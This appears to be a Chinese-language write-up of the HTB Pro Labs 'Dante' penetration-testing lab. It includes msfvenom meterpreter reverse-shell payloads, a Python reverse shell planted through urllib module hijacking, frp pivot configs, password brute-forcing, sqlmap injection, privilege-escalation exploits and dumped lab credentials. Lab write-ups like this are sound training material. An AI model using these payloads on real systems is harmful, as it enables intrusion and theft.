HTB Pro_Labs Dante打靶记录
HTB Pro_Labs Dante打靶记录
外网部分
入口点是10.10.110.0/24,我们先扫描开放的IP
┌──(root㉿kali)-[/home/kali]
└─# nmap -sn 10.10.110.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-10 01:15 EST
Nmap scan report for 10.10.110.2
Host is up (0.43s latency).
Nmap scan report for 10.10.110.100
Host is up (0.31s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 33.42 seconds然后扫描下10.10.110.100这个ip,看下结果
┌──(root㉿kali)-[/home/kali]
└─# nmap -A 10.10.110.100
Nmap scan report for 10.10.110.100
Host is up (0.46s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.16.1.100 is not the same as 10.10.110.100
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.17.141
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 8f:a2:ff:cf:4e:3e:aa:2b:c2:6f:f4:5a:2a:d9:e9:da (RSA)
| 256 07:83:8e:b6:f7:e6:72:e9:65:db:42:fd:ed:d6:93:ee (ECDSA)
|_ 256 13:45:c5:ca:db:a6:b4:ae:9c:09:7d:21:cd:9d:74:f4 (ED25519)
65000/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 2 disallowed entries
|_/wordpress DANTE{Y0u_Cant_G3t_at_m3_br0!}
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 549.57 ms 10.10.16.1 (10.10.16.1)
2 549.66 ms 10.10.110.100 (10.10.110.100)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.74 seconds

然后得到了第一个flag和端口信息,我们先访问web服务端口,扫描后发现一个/wordpress路由
然后用wpsacn扫出一个.wp-config.php.swp文件

恢复后发现如下内容:
面]
└─# cat /var/www/html/wordpress/wp-config.php
<!-- Good Job at Finding the VIM SWAP File! -->
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'shaun' );
/** MySQL database password */
define( 'DB_PASSWORD', 'password' );
/** MySQL hostname */
efine( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', '`i4M-OPF-&:y_o`cJ.v!|=W:a_Haij>II.mI+JOJmgG,e|T:~]=#X $y53~>r=zp' );
define( 'SECURE_AUTH_KEY', 'vRZ$$_BulH8-Pp%E%r0|r8Lf|2NCj~-po#AII#^IRKy]/gzjNb8bAH;Drr|-Mt0-' );
define( 'LOGGED_IN_KEY', '*u#~mm(H.9I1%knh{`7.]OlsF3zItg$i;RVd9oG3J&i+#WrvdS<S>nSBX{S)G4y`' );
define( 'NONCE_KEY', 'v%/@I3c8yIm2q/_jtCa~if*?E&mGe?CKE1.]|TOki8=acoL5]^xq<x5AU2V*QNK&' );
define( 'AUTH_SALT', '<=y@F ]NRpB4b#aox6W<K)#W`Jv~6n<5!^@4Y[e` js<j-}$OcQl%1ynsgJCH?&Z' );
define( 'SECURE_AUTH_SALT', '{Xrv,GS#>7B({PjsgfyL} 7ct1roDs5~keDYg2ae}M6,e|+D#fVC(gA%O]{Pz[Y]' );
define( 'LOGGED_IN_SALT', 'c.T.hZjD5E9$><n?9/uav|G_9<U`^7n_cF0s1w[[|@Q:etFp}7^=Qgl~H?I{|a,A' );
define( 'NONCE_SALT', 'UAKOs%vl!RU S:reIECN^=uvXgV9PJSv(L4W+W.Q8]fR):P4Kk(@ML2}crn?W)TB' );
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_HTTP_BLOCK_EXTERNAL', true );
define( 'AUTOMATIC_UPDATER_DISABLED', true );
define( 'WP_AUTO_UPDATE_CORE', false );
define( 'WP_DEBUG', true );
define( 'WP_DEBUG_LOG', true );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';没什么用,数据库端口没有没有在外部开放,获得权限之后的后渗透或许有用,我们先修改wpsan的命令语句再次进行扫描:
wpscan --url http://10.10.110.100:65000/wordpress --enumerate,扫描出如下结果

发现两个用户,admin和james两个用户,然后我们直接通过wpscan爆破下这两个账号,先通过cewl工具生成下密码cewl http://10.10.110.100:65000/wordpress/index.php/languages-and-frameworks > words.txt
然后爆破下wpscan --url http://10.10.110.100:65000/wordpress --passwords /home/kali/桌面/words.txt

最终得到了james的密码Toyota,我们用wpscan接着扫描:wpscan --url http://10.10.110.100:65000/wordpress --enumerate ap,at,cb,dbe --user james --password Toyota ,没扫出啥东西,我们登陆看一下,发现在用户管理界面能够修改管理员的密码,我们修改后登陆下:

登陆到管理员之后,我尝试了修改主题模板文件,发现php文件没法修改,然后上传插件,然后限制了大小导致无法上传,最后试过了修改插件文件,最后终于是成功了,通过msf反弹shell进行连接:
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.17.141 lport=4444 -o shell.php
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 10.10.17.141
set lport 4444
run
然后就开始进行信息收集,再想办法提权,我们将漏洞扫描工具上传到服务器,然后扫描得到如下的提权漏洞:
./linux-exploit-suggester.sh
Available information:
Kernel version: 5.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 20.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)我们就直接利用sudo的存在的漏洞进行提权,直接用msf提就行,我们直接搜 CVE-2021-3156,然后就能得到利用脚本,最后成功提权:

然后就能得到第二个flag,第三个也在root文件夹中:


然后查看路由,发现第二个ip段,我们上传fscan扫描下这个网段:
./fscan -h 172.16.1.0/24 -np -no -nopoc扫描出结果如下:
172.16.1.1:
80 (HTTP)
443 (HTTPS)
172.16.1.5:
21 (FTP)
139 (NetBIOS)
445 (SMB)
1433 (SQL Server)
135 (Windows RPC)
172.16.1.10:
22 (SSH)
80 (HTTP)
139 (NetBIOS)
445 (SMB)
172.16.1.12:
21 (FTP)
22 (SSH)
80 (HTTP)
443 (HTTPS)
3306 (MySQL)
172.16.1.13:
80 (HTTP)
443 (HTTPS)
445 (SMB)
172.16.1.17:
80 (HTTP)
139 (NetBIOS)
445 (SMB)
10000 (Webmin)
172.16.1.19:
80 (HTTP)
8080 (Web,403 禁止访问)
172.16.1.20:
22 (SSH)
80 (HTTP)
443 (HTTPS)
139 (NetBIOS)
445 (SMB)
88 (Kerberos)
135 (Windows RPC)
172.16.1.100:
21 (FTP)
22 (SSH)
80 (HTTP)
172.16.1.101:
21 (FTP)
139 (NetBIOS)
445 (SMB)
135 (Windows RPC)
172.16.1.102:
80 (HTTP)
443 (HTTPS)
139 (NetBIOS)
445 (SMB)
3306 (MySQL)
135 (Windows RPC)
然后这段跟据这些就能开始内网的渗透了,先用frp配个代理出来:
serverAddr = "10.10.17.141" //攻击机地址
serverPort = 7000
[[proxies]]
name = "socks5"
type = "tcp"
remotePort = 6021
[proxies.plugin]
type = "socks5"
// ./frpc -c frpc.toml 启动命令,在跳板机上运行[common]
bind_port = 7000 //在攻击机上运行然后就正常配好了代理,我们接下来进入后渗透
后渗透阶段
我们拿goby仔细扫描下,结果如下:
172.16.1.10
扫描结果:

没啥特殊的东西,访问下页面,也没啥特殊的东西,查看页面源代码,发现有一个地方像是文件包含,然后尝试下成功文件包含:


然后就继续向下利用,直接利用php的filter链写马即可:

然后写个马,配个代理用蚁剑连一下就成功获取了第三个flag:

然后上传正向连接木马来进行上线,这里如过直接使用msf的代理十分的不稳定,建议使用frp的代理,我在这里尝试了半天,死活msf的木马上不了线,算了,只能先提权,通过漏洞扫描脚本扫出如下漏洞:
(www-data:/var/www/html/deerhost) $ ./linux-exploit-suggester.sh
[1;37mAvailable information:[0m
Kernel version: [1;32m5.15.0[0m
Architecture: [1;32mx86_64[0m
Distribution: [1;32mubuntu[0m
Distribution version: [1;32m20.04[0m
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): [1;32mperformed[0m
Package listing: [1;32mfrom current OS[0m
[1;37mSearching among:[0m
81 kernel space exploits
49 user space exploits
[1;37mPossible Exploits:[0m
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [1;32m[CVE-2022-2586][0m nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [0;93m[ ubuntu=(20.04) ][0m{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [1;32m[CVE-2022-0847][0m DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: [0;93m[ ubuntu=(20.04|21.04) ][0m,debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+][1;32m[CVE-2021-4034][0m PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [0;93m[ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ][0m,debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [1;32m[CVE-2021-3156][0m sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[0;93m[ ubuntu=18|20 ][0m, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [1;32m[CVE-2021-3156][0m sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[0;93m[ ubuntu=14|16|17|18|19|20 ][0m, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [1;32m[CVE-2021-22555][0m Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [0;93m[ ubuntu=20.04 ][0m{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [1;32m[CVE-2022-32250][0m nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)这里我本来打算先提权,再上马,结果发现这些个脚本都没法提权,没办法,继续上马,最后发现用linux/x64/meterpreter/reverse_tcp这个模块成功上马,,这里可以多试几次,可能是网络问题,导致我们有些时候没连上:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.17.141 LPORT=6666 -f elf > shell.elf
msfconsole -q
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set LHOST 10.10.17.141
set LPORT 6666
exploit -j反弹shell出来后通过下面的命令获取可交互式终端,不然用不了sudo:
python3 -c 'import pty; pty.spawn("/bin/bash")'
//或是
script /dev/null -c bash
export TERM=xterm然后找config文件:
www-data@DANTE-NIX02:~$ find /var/www/html -type f -name "*config*" 2>/dev/null
/var/www/html/wordpress/wp-content/themes/twentynineteen/postcss.config.js
/var/www/html/wordpress/wp-content/plugins/akismet/views/config.php
/var/www/html/wordpress/wp-admin/setup-config.php
/var/www/html/wordpress/wp-config.php最后在wp-config.php文件中发现一个账号密码,margaret|Welcome1!2@3#:

我们用sudo尝试下登陆,登陆成功,但是是受限模式,我们只能执行几个命令

直接限制绕过即可,参考 Linux rbash 限制绕过 这篇文章,最后逃逸成功:

在/home/frank/Downloads文件夹中发现下面的文件,我们把文件下载下来查看下

我们在解压之后中的secure文件夹中的json文件中找到了两个密码,STARS5678FORTUNE401、69F15HST1CX

用户名就是frank,但我们测试过后都不能登陆,猜测可能是这个导出文件被加密了,我们看一眼他原本的.config文件夹中的内容,发现真正的密码:
TractorHeadtorchDeskmat、STARS5678FORTUNE401

然后我们登陆frank,继续向下走,然后我查看定时任务,发现没有什么特殊的东西,怀疑是隐藏的任务,我们用下工具pspy,我们能够发现一个特殊的进程:
./pspy64 -pf -i 0
我们再查看一下这个文件,内容如下
import call
import urllib
url = urllib.urlopen(localhost)
page= url.getcode()
if page ==200:
print ("We're all good!")
else:
print("We're failing!")
call(["systemctl start apache2"], shell=True)但他的权限只有root才能读写,不能直接改变,但我们能在当前文件下编写一个urllib.py文件,在运行时,会优先引用当前文件夹中的内容
echo 'import os,pty,socket;s=socket.socket();s.connect(("10.10.17.141",9856));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")' > urllib.py在本地启动监听,等几分钟就能连上了

这台机器我们就完成了。
172.16.1.12
扫描结果:

直接就先看443和80端口,看看web服务是什么,登陆之后发现是XAMPP Apache服务,dirsearch扫描结果如下
dirsearch -u https://172.16.1.12/ --proxy socks5://10.10.17.141:6021
phpinfo.php中查看到php版本为7.4.7和一些其他东西,然后我们在网上搜索到当前服务的漏洞,只有windows环境下的漏洞,但我们当前环境是Linux,所以不合适,然后我们在/blog路由有一个博客页面,我们加上这个路由再扫一下:

并没有什么有用的东西,但是我们可以在路由中发现一个sql注入

用sqlmap跑一下,找到我们本台机器的第一个flag和博客的admin相关内容,这里os-shell不成功:
sqlmap -u "http://172.16.1.12/blog/category.php?id=2" --proxy socks5://10.10.17.141:6021 
接下来我们读取密码之后我们,直接前台登陆即可
admin |admin
ben |Welcometomyblog
egre55|egre55登陆到网页之后找半天,文件上传没权限,因为22端口开放,我们尝试用现有的密码登陆下,然后ben用户能够成功登陆,获取第二个flag
proxychains4 ssh ben@172.16.1.12 
然后通过msf上个线,方便我们后续进行提权,先将木马传上机器
proxychains4 scp /home/kali/桌面/shell.elf ben@172.16.1.12:/home/ben我们将提权漏洞扫描工具上传到机器上,扫描出如下结果:
Available information:
Kernel version: 5.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.我们直接利用msf的模块,搜索CVE-2021-4034得到exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec模块,利用这个模块低权到root,得到第三个flag

这台机器也就完成了。
172.16.1.13
扫描结果:

我们先看80和443端口,扫出如下内容

我们能发现他的版本和服务跟上面172.16.1.12是相同的,不同的是这个机器是windows系统,我们还能在/cgi-bin/printenv.pl这个文件中找到相关的路径,我们尝试下这个系统的漏洞,
COMSPEC="C:\WINDOWS\system32\cmd.exe"
CONTEXT_DOCUMENT_ROOT="C:/xampp/cgi-bin/"
CONTEXT_PREFIX="/cgi-bin/"
DOCUMENT_ROOT="C:/xampp/htdocs"
GATEWAY_INTERFACE="CGI/1.1"
HTTP_ACCEPT="text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8"
HTTP_ACCEPT_ENCODING="gzip, deflate"
HTTP_ACCEPT_LANGUAGE="zh-SG,en-US;q=0.7,en;q=0.3"
HTTP_CONNECTION="keep-alive"
HTTP_HOST="172.16.1.13"
HTTP_UPGRADE_INSECURE_REQUESTS="1"
HTTP_USER_AGENT="Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
MIBDIRS="C:/xampp/php/extras/mibs"
MYSQL_HOME="\xampp\mysql\bin"
OPENSSL_CONF="C:/xampp/apache/bin/openssl.cnf"
PATH="C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\System32\WindowsPowerShell\v1.0\;C:\WINDOWS\System32\OpenSSH\;C:\Users\gerald\AppData\Local\Microsoft\WindowsApps"
PATHEXT=".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC"
PHPRC="\xampp\php"
PHP_PEAR_SYSCONF_DIR="\xampp\php"
QUERY_STRING=""
REMOTE_ADDR="172.16.1.100"
